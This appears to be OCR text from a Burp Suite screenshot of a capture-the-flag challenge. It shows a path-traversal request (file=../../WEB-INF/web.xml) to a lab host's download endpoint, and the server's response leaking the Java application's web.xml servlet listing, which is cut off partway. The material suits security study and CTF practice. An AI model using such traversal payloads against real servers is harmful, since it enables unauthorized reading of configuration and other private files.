 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://43dad2a7-0968-4a06-816e-c3c693ae6aea.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET /home/download?file=../../WEB-INF/web.xml HTTP/1.1
Host: 43dad2a7-0968-4a06-816e-c3c693ae6aea.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://43dad2a7-0968-4a06-816e-c3c693ae6aea.node4.buuoj.cn:81/home
Cookie: JSESSIONID=E3FD68B4026F00DE8842B0ABCC7176B2
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 10 May 2022 02:26:40 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 2082
Connection: close
Content-Disposition: attachment; filename=../../WEB-INF/web.xml
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<servlet>
<servlet-name>register</servlet-name>
<servlet-class>com.web.servlet.registerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>login</servlet-name>
<servlet-class>com.web.servlet.loginServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>home</servlet-name>
<servlet-class>com.web.servlet.homeServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>upload</servlet-name>
<servlet-class>com.web.servlet.uploadServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>download</servlet-name>
<servlet-class>com.web.servlet.downloadServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>logout</servlet-name>
<servlet-class>com.web.servlet.logoutServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>logout</servlet-name>
<url-pattern>/logout</url-pattern>
? < + > Type a search term 0 matches
Done 2,304 bytes | 32 millis